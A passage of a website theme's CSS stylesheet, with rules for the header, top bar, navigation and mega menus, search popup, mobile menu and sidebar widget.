  border-radius: 0px 5px 5px 0px;
  transition: all 500ms ease;
}

.theme-btn:hover:before,
.theme-btn:hover:after{
  width: 50%
}


.pagination{
  position: relative;
  display: block;
}

.pagination li{
  display: inline-block;
  margin: 0px 3px;
}

.pagination li a{
  position: relative;
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  font-family: 'DM Sans', sans-serif;
  height: 54px;
  width: 54px;
  line-height: 54px;
  text-align: center;
  color: #252638;
  background: #f2f2f2;
  border-radius: 5px;
  z-index: 1;
  transition: all 500ms ease;
}

.pagination li a:hover,
.pagination li a.current{
  color: #ffffff ;
}


.sec-pad{
  padding: 103px 0px 110px 0px;
}

.sec-pad-2{
  padding: 110px 0px;
}

.mr-0{
  margin: 0px !important;
}

.scroll-top{
  width: 60px;
  height: 60px;
  line-height: 60px;
  position: fixed;
  bottom: 105%;
  right: 30px;
  font-size: 30px;
  z-index: 99;
  color: #252638;
  border-radius: 5px;
  text-align: center;
  background: #ffffff;
  cursor: pointer;
  font-weight: 400;
  transition: 1s ease;
  box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 20%);
}

.scroll-top.open {
  bottom: 50px;
}

.sec-title{
  position: relative;
  display: block;
  margin-bottom: 50px;
}

.sec-title h6{
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 14px;
}

.sec-title h6 span{
  margin-left: 10px;
}

.sec-title.centred h6 span{
  margin-right: 10px;
}

.sec-title h2{
  position: relative;
  display: block;
  font-size: 40px;
  line-height: 48px;
  font-weight: 700;
  margin-bottom: 20px;
}

.sec-title .title-shape{
  position: relative;
  width: 50px;
  height: 4px;
  margin-left: 8px;
}

.sec-title.centred .title-shape{
  margin: 0 auto;
}

.sec-title .title-shape:before{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  left: -8px;
  top: 0px;
}

.sec-title.centred .title-shape:after{
  position: absolute;
  content: '';
  width: 4px;
  height: 4px;
  right: -8px;
  top: 0px;
}

.sec-title.light h2{
  color: #ffffff;
}




/***

====================================================================
                        Home-Page-One
====================================================================

***/


/** main-header **/

.main-header{
  position:relative;
  left:0px;
  top:0px;
  z-index:999;
  width:100%;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.sticky-header{
  position:fixed;
  opacity:0;
  visibility:hidden;
  background: #ffffff;
  border-bottom: 1px solid rgba(37,38,56,0.1);
  left:0px;
  top:0px;
  width:100%;
  z-index:0;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.fixed-header .sticky-header{
  z-index:999;
  opacity:1;
  visibility:visible;
  -ms-animation-name: fadeInDown;
  -moz-animation-name: fadeInDown;
  -op-animation-name: fadeInDown;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -ms-animation-duration: 500ms;
  -moz-animation-duration: 500ms;
  -op-animation-duration: 500ms;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -ms-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -op-animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -ms-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -op-animation-iteration-count: 1;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/** header-top **/

.header-top{
  position: relative;
  width: 100%;
}

.main-header.style-one .header-top{
  background: #252638;
  padding: 11.5px 0px;
}

.header-top .weathre-box{
  position: relative;
  display: inline-block;
  padding-left: 28px;
  font-size: 16px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  padding-right: 17px;
  margin-right: 11px;
}

.header-top .weathre-box:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 8px;
  top: 0px;
  right: 0px;
}

.header-top .weathre-box:after{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 8px;
  bottom: 4px;
  right: 0px;
}

.header-top .weathre-box i{
  position: absolute;
  left: 0px;
  top: -2px;
  font-size: 18px;
}

.main-header .weathre-box a{
  position: relative;
  display: inline-block;
  color: #ffffff;
  padding-right: 21px;
}

.main-header .weathre-box a:before{
  position: absolute;
  content: "\f107";
  font-family: 'Font Awesome 5 Pro';
  font-size: 14px;
  top: -2px;
  right: 0px;
  color: rgba(255,255,255,0.5);
}

.main-header .weathre-box a:hover{

}

.header-top .links-box{
  position: relative;
  display: inline-block;
}

.header-top .links-box li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  margin-right: 18px;
}

.header-top .links-box li:last-child{
  margin: 0px !important;
}

.header-top .links-box li a{
  color: #ffffff;
}

.header-top .links-box li a:hover{

}

.header-top .info-list{
  position: relative;
  display: inline-block;
  margin-right: 15px;
}

.header-top .info-list li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  font-family: 'DM Sans', sans-serif;
  color: #ffffff;
  padding-left: 26px;
  margin-right: 11px;
  padding-right: 16px;
}

.header-top .info-list li:before{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 8px;
  top: 0px;
  right: 0px;
}

.header-top .info-list li:after{
  position: absolute;
  content: '';
  background: rgba(255,255,255,0.2);
  width: 1px;
  height: 8px;
  bottom: 4px;
  right: 0px;
}

.header-top .info-list li:last-child{
  margin: 0px !important;
}

.header-top .info-list li:last-child a{
  padding-right: 18px;
}

.header-top .info-list li:last-child a:before{
  position: absolute;
  content: "\f107";
  font-family: 'Font Awesome 5 Pro';
  font-size: 14px;
  top: 1px;
  right: 16px;
  color: rgba(255,255,255,0.5);
}

.header-top .info-list li a{
  color: #ffffff
}

.header-top .info-list li a:hover{

}

.header-top .info-list li i{
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 18px;
}

.header-top .social-links{
  position: relative;
  display: inline-block;
}

.header-top .social-links li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  margin-right: 14px;
  color: #ffffff;
}

.header-top .social-links li:last-child{
  margin: 0px !important;
}

.header-top .social-links li a{
  display: inline-block;
  color: #ffffff;
}

.header-top .social-links li a:hover{

}

.main-header .menu-right-content{
  position: relative;
  float: left;
  margin-top: 25px;
  margin-left: 12px;
  padding-left: 30px;
}

.main-header .menu-right-content:before{
  position: absolute;
  content: '';
  background: #e3e3e3;
  width: 1px;
  height: 50px;
  left: 0px;
  top: 1px;
}

.main-header .menu-right-content .language-box,
.main-header .menu-right-content .other-option{
  position: relative;
  float: left;
  display: inline-block;
}

.main-header .menu-right-content .language-box{
  margin-right: 30px;
  line-height: 50px;
}

.main-header .menu-right-content .other-option{
  border: 1px solid #e3e3e3;
  border-radius: 5px;
  padding: 12px 0px 9px 0px;
}

.main-header .menu-right-content .other-option li{
  position: relative;
  display: inline-block;
  float: left;
  margin: 0px 15px;
}

.main-header .menu-right-content .other-option li button,
.main-header .menu-right-content .other-option li.nav-box .nav-toggler{
  position: relative;
  display: inline-block;
  font-size: 20px;
  color: #989aaa;
  background: transparent;
  cursor: pointer;
  font-weight: 700;
  transition: all 500ms ease;
}

.main-header .menu-right-content .other-option li button:hover{

}

.main-header .menu-right-content .other-option li.nav-box .nav-toggler:hover{

}

.main-header .menu-right-content .other-option li.nav-box .nav-toggler:before{
  position: absolute;
  content: '';
  background: #e0e0e0;
  width: 1px;
  height: 9px;
  top: 2px;
  left: -15px;
}

.main-header .menu-right-content .other-option li.nav-box .nav-toggler:after{
  position: absolute;
  content: '';
  background: #e0e0e0;
  width: 1px;
  height: 9px;
  bottom: 4px;
  left: -15px;
}

.main-header .menu-right-content .language-box .text{
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 50px;
  font-family: 'DM Sans', sans-serif;
  color: #252638;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0px 16px 0px 28px;
  cursor: pointer;
}

.main-header .menu-right-content .language-box .text i{
  position: absolute;
  left: 0px;
  top: 0px;
  font-size: 18px;
}

.main-header .menu-right-content .language-box .text:before {
  position: absolute;
  content: "\f107";
  font-family: 'Font Awesome 5 Pro';
  font-size: 14px;
  top: 0px;
  right: 1px;
  color: #8e91a2;
}

.main-header .menu-right-content .language-box .language-list{
  position: absolute;
  left: 0px;
  top: 50px;
  width: 120px;
  padding: 10px 0px;
  background: #252638;
  border-radius: 5px;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  transform: scaleY(0);
  transform-origin: top center;
  transition: all 500ms ease;
}

.main-header .menu-right-content .language-box:hover .language-list{
  transform: scaleY(1);
  opacity: 1;
  visibility: visible;
}

.main-header .menu-right-content .language-box .language-list li{
  position: relative;
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 26px;
  font-weight: 700;
  color: #ffffff;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(255,255,255,0.2);
}

.main-header .menu-right-content .language-box .language-list li:last-child{
  border-bottom: none;
}

.main-header .menu-right-content .language-box .language-list li a{
  display: inline-block;
  color: #ffffff;
}

.main-header .menu-right-content .language-box .language-list li a:hover{

}

.main-header .logo-box{
  position: relative;
  padding: 25px 0px;
}


/** search-popup **/

.search-popup{
  position:fixed;
  left:0;
  top:0px;
  width:100%;
  height:100%;
  z-index:99999;
  visibility:hidden;
  opacity:0;
  overflow:auto;
  background: rgba(0, 0, 0, 0.9);
  -webkit-transform:translateY(101%);
  -ms-transform:translateY(101%);
  transform:translateY(101%);
  transition:all 700ms ease;
  -moz-transition:all 700ms ease;
  -webkit-transition:all 700ms ease;
  -ms-transition:all 700ms ease;
  -o-transition:all 700ms ease;
}

.search-popup.popup-visible{
  -webkit-transform:translateY(0%);
  -ms-transform:translateY(0%);
  transform:translateY(0%);
  visibility:visible;
  opacity:1;
}

.search-popup .overlay-layer{
  position:absolute;
  left:0px;
  top:0px;
  right:0px;
  bottom:0px;
  display:block;
}

.search-popup .close-search{
  position:absolute;
  right:25px;
  top:25px;
  font-size:22px;
  color:#ffffff;
  cursor:pointer;
  z-index:5;
  transition: all 500ms ease;
}

.search-popup .search-form{
  position:relative;
  padding:0px 15px 0px;
  max-width:1024px;
  margin:0 auto;
  margin-top:150px;
  margin-bottom: 100px;
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.search-popup .search-form fieldset{
  position:relative;
  border-radius:12px;
}

.search-popup .search-form fieldset input[type="search"]{
  position:relative;
  height:70px;
  padding:20px 250px 20px 30px;
  background:#ffffff;
  line-height:30px;
  font-size:24px;
  color:#233145;
  border-radius:7px;
}

.search-popup .search-form fieldset input[type="submit"]{
  position:absolute;
  display:block;
  right:0px;
  top:0px;
  text-align:center;
  width:220px;
  height:70px;
  padding:20px 10px 20px 10px;
  color:#ffffff !important;
  line-height:30px;
  font-size:20px;
  cursor:pointer;
  text-transform:uppercase;
  border-radius:0px 7px 7px 0px;
}

.search-popup .search-form fieldset input[type="submit"]:hover{
  transform: translateY(0px);
}

.search-popup h3{
  text-transform:uppercase;
  font-size:20px;
  font-weight:600;
  color:#ffffff;
  margin-bottom:20px;
  margin-top: 30px;
  letter-spacing:1px;
  text-align:center;
}

.search-popup .recent-searches{
  font-size:16px;
  color:#ffffff;
  text-align:center;
}

.search-popup .recent-searches li{
  display:inline-block;
  margin:0px 10px 10px 0px;
}

.search-popup .recent-searches li a{
  display:block;
  line-height:24px;
  border:1px solid #ffffff;
  padding:7px 15px;
  color:#ffffff;
  border-radius:3px;
  -webkit-transition:all 0.5s ease;
  -moz-transition:all 0.5s ease;
  -ms-transition:all 0.5s ease;
  -o-transition:all 0.5s ease;
  transition:all 0.5s ease;
}

.search-popup .recent-searches li a:hover{

}


/** main-menu **/

.main-menu{
  float: left;
}

.main-menu .navbar-collapse{
  padding:0px;
  display:block !important;
}

.main-menu .navigation{
  margin:0px;
}

.main-menu .navigation > li{
  position:inherit;
  float:left;
  z-index:2;
  padding: 35px 0px;
  margin: 0px 14px;
  -webkit-transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease;
  transition:all 300ms ease;
}

.main-menu .navigation > li:last-child{
  margin-right:0px !important;
}

.main-menu .navigation > li:first-child{
  margin-left: 0px !important;
}

.main-menu .navigation > li > a{
  position:relative;
  display:block;
  text-align:center;
  font-size:14px;
  line-height:30px;
  padding-right: 15px;
  font-family: 'DM Sans', sans-serif;
  font-weight:700;
  opacity:1;
  color: #252638;
  z-index:1;
  text-transform: uppercase;
  -webkit-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  transition:all 500ms ease;
}

.main-menu .navigation > li.current > a,
.main-menu .navigation > li:hover > a{

}

.main-menu .navigation > li.dropdown > a:before{
  position: absolute;
  content: "\f107";
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400;
  color: #8e91a2;
  top: 0px;
  right: 0px;
}

.sticky-header .outer-box{
  position: relative;
}

.main-menu .navigation > li > ul,
.main-menu .navigation > li > .megamenu{
  position:absolute;
  left: inherit;
  top:100%;
  width:220px;
  z-index:100;
  display:none;
  opacity: 0;
  visibility: hidden;
  filter: alpha(opacity=0);
  background: #fff;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.1);
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.main-menu .navigation > li > ul.from-right{
  left:auto;
  right:0px;
}

.main-menu .navigation > li > ul > li{
  position:relative;
  width:100%;
  padding: 7px 30px;
  -webkit-transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  opacity: 0;
  visibility: hidden;
  border-bottom: 1px solid #e6e6ea;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.main-menu .navigation > li > ul > li:last-child{
  border-bottom: none;
}

.main-menu .navigation > li:hover > ul > li{
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.main-menu .navigation > li > ul > li:nth-child(2n+1) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+2) {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+3) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+4) {
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+5) {
  -webkit-transition-delay: 0.3s;
  transition-delay: 0.3s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+6) {
  -webkit-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+7) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.main-menu .navigation > li > ul > li:nth-child(2n+8) {
  -webkit-transition-delay: 0.45s;
  transition-delay: 0.45s;
}

.main-menu .navigation > li > ul > li:last-child{
  border-bottom:none;
}

.main-menu .navigation > li > ul > li > a,
.main-menu .navigation > li > .megamenu li > a{
  position:relative;
  display:block;
  padding:7px 0px;
  line-height:24px;
  font-weight:400;
  font-size:16px;
  font-family: 'Merriweather Sans', sans-serif;
  text-transform:capitalize;
  color:#696b7e;
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > a:hover{
  padding-left: 23px;
}

.main-menu .navigation > li > ul > li > a:before{
  position: absolute;
  content: "\f127";
  font-family: 'Flaticon';
  font-size: 16px;
  left: 0px;
  top: 7px;
  opacity: 0;
  transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > a:hover:before{
  opacity: 1;
}

.main-menu .navigation > li > ul > li > a:hover,
.main-menu .navigation > li > .megamenu li > a:hover{

}

.main-menu .navigation > li > ul > li:last-child > a,
.main-menu .navigation > li > .megamenu li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Pro';
  content: "\f105";
  position:absolute;
  right:0px;
  top:8px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:800;
  text-align:center;
  z-index:5;
}

.main-menu .navigation > li > ul > li > ul{
  position:absolute;
  left:100%;
  top:0%;
  width:220px;
  z-index:100;
  display:none;
  margin-left: 10px;
  padding: 10px 0px;
  filter: alpha(opacity=0);
  background: #fff;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0,0,0,0.1);
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}

.main-menu .navigation > li > ul > li > ul:before{
  position: absolute;
  content: '';
  width: 10px;
  height: 100%;
  left: -10px;
  top: 0px;
}

.main-menu .navigation > li > ul > li > ul.from-right{
  left:auto;
  right:0px;
}

.main-menu .navigation > li > ul > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 30px;
}

.main-menu .navigation > li > ul > li > ul > li{
  position:relative;
  width:100%;
  padding: 7px 30px;
  -webkit-transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  transition: all 0.2s cubic-bezier(0.4,0.28,0.31,1.28) 0s;
  opacity: 0;
  border-bottom: 1px solid #e6e6ea;
  visibility: hidden;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.main-menu .navigation > li > ul > li:hover > ul > li{
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+1) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+2) {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+3) {
  -webkit-transition-delay: 0.2s;
  transition-delay: 0.2s;
}

.main-menu .navigation > li > ul > li > ul > li:nth-child(2n+4) {
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none;
}

.main-menu .navigation > li > ul > li > ul > li > a{
  position:relative;
  display:block;
  padding:7px 0px;
  line-height:24px;
  font-size:15px;
  font-family: 'Merriweather Sans', sans-serif;
  text-transform:capitalize;
  color:#696b7e;
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover{
  padding-left: 23px;
}

.main-menu .navigation > li > ul > li > ul > li > a:before{
  position: absolute;
  content: "\f127";
  font-family: 'Flaticon';
  font-size: 16px;
  left: 0px;
  top: 7px;
  opacity: 0;
  transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover:before{
  opacity: 1;
}

.main-menu .navigation > li > ul > li > ul > li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover{

}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Pro';
  content: "\f105";
  position:absolute;
  right:20px;
  top:12px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:900;
  z-index:5;
}

.main-menu .navigation > li.dropdown:hover > ul,
.main-menu .navigation > li.dropdown:hover > .megamenu{
  visibility:visible;
  opacity:1;
  filter: alpha(opacity=100);
  top: 100%;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
  visibility:visible;
  opacity:1;
  filter: alpha(opacity=100);
  top: 0%;
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
}

.main-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:-32px;
  top:66px;
  width:34px;
  height:30px;
  text-align:center;
  font-size:18px;
  line-height:26px;
  color:#3b3b3b;
  cursor:pointer;
  display: none;
  z-index:5;
  transition: all 500ms ease;
}

.main-menu .navigation li.current.dropdown .dropdown-btn,
.main-menu .navigation li:hover .dropdown-btn{

}

.main-menu .navigation li.dropdown ul li.dropdown .dropdown-btn{
  display: none;
}

.menu-area .mobile-nav-toggler {
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color: #3786ff;
  display: none;
}

.menu-area .mobile-nav-toggler .icon-bar{
  position: relative;
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background-color: #252638;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-header.style-two .menu-area .mobile-nav-toggler .icon-bar{
  background-color: #222;
}

.menu-area .mobile-nav-toggler .icon-bar:last-child{
  margin-bottom: 0px;
}


/** megamenu-style **/

.main-menu .navigation > li.dropdown > .megamenu{
  position: absolute;
  width: 100%;
  padding: 30px 50px;
  left: 0px;
}

.main-menu .navigation li.dropdown .megamenu li h4{
  font-weight: 500;
  padding: 3px 0px;
  margin-bottom: 10px;
}


/** mobile-menu **/

.nav-outer .mobile-nav-toggler{
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color:#3786ff;
  display: none;
}

.mobile-menu{
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  padding-right:30px;
  max-width:100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 99999;
  transition: all 900ms ease;
}

.mobile-menu .navbar-collapse{
  display:block !important;
}

.mobile-menu .nav-logo{
  position:relative;
  padding:50px 25px;
  text-align:left;
}

.mobile-menu-visible{
  overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
  opacity: 1;
  visibility: visible;
}

.mobile-menu .menu-backdrop{
  position: fixed;
  left: 0%;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  transition: all 900ms ease;
  background-color: #000;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
  opacity: 0.70;
  visibility: visible;
  right: 100%;
  -webkit-transition: all .8s ease-out 0s;
  -o-transition: all .8s ease-out 0s
}

.mobile-menu .menu-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: #070719;
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0px;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
  transition: all 900ms ease !important;
}

.mobile-menu-visible .mobile-menu .menu-box{
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.mobile-menu .close-btn{
  position: absolute;
  right: 25px;
  top: 10px;
  line-height: 30px;
  width: 24px;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  cursor: pointer;
  z-index: 10;
  -webkit-transition:all 0.9s ease;
  -moz-transition:all 0.9s ease;
  -ms-transition:all 0.9s ease;
  -o-transition:all 0.9s ease;
  transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
  -webkit-transform:rotate(360deg);
  -ms-transform:rotate(360deg);
  transform:rotate(360deg);
}

.mobile-menu .close-btn:hover{
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);
}

.mobile-menu .navigation{
  position: relative;
  display: block;
  width: 100%;
  float: none;
}

.mobile-menu .navigation li{
  position: relative;
  display: block;
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation:last-child{
  border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:first-child{
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 25px;
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.mobile-menu .navigation li ul li > a{
  font-size: 16px;
  margin-left: 20px;
  text-transform: capitalize;
}

.mobile-menu .navigation li > a:before{
  content:'';
  position:absolute;
  left:0;
  top:0;
  height:0;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.mobile-menu .navigation li.current > a:before{
  height:100%;
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:6px;
  top:6px;
  width:32px;
  height:32px;
  text-align:center;
  font-size:16px;
  line-height:32px;
  color:#ffffff;
  background:rgba(255,255,255,0.10);
  cursor:pointer;
  border-radius:2px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index:5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
  color: #ffffff;
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul,
.mobile-menu .navigation > li.dropdown > .megamenu{
  display: none;
}

.mobile-menu .social-links{
  position:relative;
  padding:0px 25px;
}

.mobile-menu .social-links li{
  position:relative;
  display:inline-block;
  margin:0px 10px 10px;
}

.mobile-menu .social-links li a{
  position:relative;
  line-height:32px;
  font-size:16px;
  color:#ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.mobile-menu .social-links li a:hover{

}

div#mCSB_1_container{
  top: 0px !important;
}

.mobile-menu .contact-info {
  position: relative;
  padding: 120px 30px 20px 30px;
}

.mobile-menu .contact-info h4 {
  position: relative;
  font-size: 20px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 20px;
}

.mobile-menu .contact-info ul li {
  position: relative;
  display: block;
  font-size: 15px;
  color: rgba(255,255,255,0.80);
  margin-bottom: 3px;
}

.mobile-menu .contact-info ul li a{
  color: rgba(255,255,255,0.80);
}

.mobile-menu .contact-info ul li a:hover{

}

.mobile-menu .contact-info ul li:last-child{
  margin-bottom: 0px;
}

.main-header .outer-box{
  position: relative;
}


/** xs-sidebar **/

.xs-sidebar-group .xs-overlay{
  left:0%;
  top:0;
  position:fixed;
  height:100%;
  opacity:0;
  width:100%;
  visibility:hidden;
  -webkit-transition:all .4s ease-in .8s;
  -o-transition:all .4s ease-in .8s;
  transition:all .4s ease-in .8s;
  cursor:url(../images/icons/cross-out.png),
  pointer;
  z-index: 999999;
}

.xs-sidebar-group.isActive .xs-overlay{
  opacity:.9;
  visibility:visible;
  -webkit-transition:all .8s ease-out 0s;
  -o-transition:all .8s ease-out 0s;
  transition:all .8s ease-out 0s;
  right:100%;
}

.xs-sidebar-group .widget-heading{
  position:absolute;
  top:0;
  right:0;
  padding:25px;
}

.xs-sidebar-widget{
  position:fixed;
  left:-100%;
  top:0;
  bottom:0;
  width:100%;
  max-width:360px;
  z-index:999999;
  overflow:hidden;
  overflow-y:auto;
  -webkit-overflow-scrolling:touch;
  background-color:#252638;
  -webkit-transition:all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  -o-transition:all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  transition:all 0.5s cubic-bezier(0.9, 0.03, 0, 0.96) 0.6s;
  visibility:hidden;
  opacity:0;
}

.xs-sidebar-group.isActive .xs-sidebar-widget{
  opacity:1;
  visibility:visible;
  left:0;
  -webkit-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  -o-transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
  transition:all 0.7s cubic-bezier(0.9, 0.03, 0, 0.96) 0.4s;
}

.sidebar-textwidget{
  padding:100px 30px;
}

.sidebar-widget-container{
  position:relative;
  top:150px;
  opacity:0;
  visibility:hidden;
  -webkit-transition:all .3s ease-in .3s;
  -o-transition:all .3s ease-in .3s;
  transition:all .3s ease-in .3s;
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
}

.xs-sidebar-group.isActive .sidebar-widget-container{
  top:0px;
  opacity:1;
  visibility:visible;
  -webkit-transition:all 1s ease-out 1.2s;
  -o-transition:all 1s ease-out 1.2s;
  transition:all 1s ease-out 1.2s;
  -webkit-backface-visibility:hidden;
  backface-visibility:hidden;
}

.xs-overlay{
  position:absolute;
  top:0;
  left:0;
  height:100%;
  width:100%;
  opacity:.5;
  z-index:0;
}

.xs-bg-black{
